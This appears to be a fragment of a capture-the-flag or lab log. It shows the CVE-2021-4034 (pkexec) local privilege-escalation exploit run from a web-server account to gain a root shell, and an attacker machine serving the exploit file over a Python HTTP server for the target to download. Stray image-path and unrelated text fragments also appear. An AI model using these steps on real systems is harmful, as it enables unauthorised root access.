 192.168.0.181 10.9.157.7 10.10.208.75 40% 10:36 PM
www-data@blog:/tmp$ ./CVE-2021-4034.py
./CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload)  n
n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f1e68ae1000 at 0x7f1e6896aba8>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
whoami
root
#
❯ ls
CVE-2021-4034.py README.md
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.208.75 - - [20/Jan/2024 22:33:08] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
五条悟